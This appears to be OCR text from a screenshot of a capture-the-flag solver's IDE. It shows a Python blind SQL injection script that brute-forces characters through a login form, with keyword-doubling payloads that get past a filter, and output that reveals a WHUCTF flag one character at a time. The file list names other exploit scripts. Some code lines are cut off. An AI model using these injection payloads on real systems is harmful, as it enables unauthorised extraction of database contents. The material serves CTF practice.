 BUU高明的黑客.py
dome.py
md5截断.py
md5碰撞.py
ssrf端口扫描.php
typeecho-poc.py
反混淆.php
寻找包含os模块.py
文件上传脚本-[SUCTF
暴力破解md5.py
跑PIN值.py
External Libraries
Scratches and Consoles
2 database_name=""
3 for i in range(1,1000):
4 for j in range(32,128):
5 payload = "admin' and ascii(substr(database(),"+str(i)+",1))="+str(j)+"#"
6 payload2 = "admin' and ascii(substr((selselectect group_concat(table_name) frfro
7 payload3 = "admin' and ascii(substr((selselectect group_concat(column_name) frfr
8 payload4 = "admin' and ascii(substr((selselectect group_concat(f111114g) frfromo
9 data3 = {
10 "user":payload4,
11 "pass":"55555"
for i in range(1,1000) › for j in range(32,128)
un: dome
WHUCTF{r3lly_re11y_n0t_d1ffIcult_
WHUCTF{r3lly_re11y_n0t_d1ffIcult_y
WHUCTF{r3lly_re11y_n0t_d1ffIcult_ye
WHUCTF{r3lly_re11y_n0t_d1ffIcult_yet
WHUCTF{r3lly_re11y_n0t_d1ffIcult_yet?
WHUCTF{r3lly_re11y_n0t_d1ffIcult_yet??
WHUCTF{r3lly_re11y_n0t_d1ffIcult_yet??~
WHUCTF{r3lly_re11y_n0t_d1ffIcult_yet??~}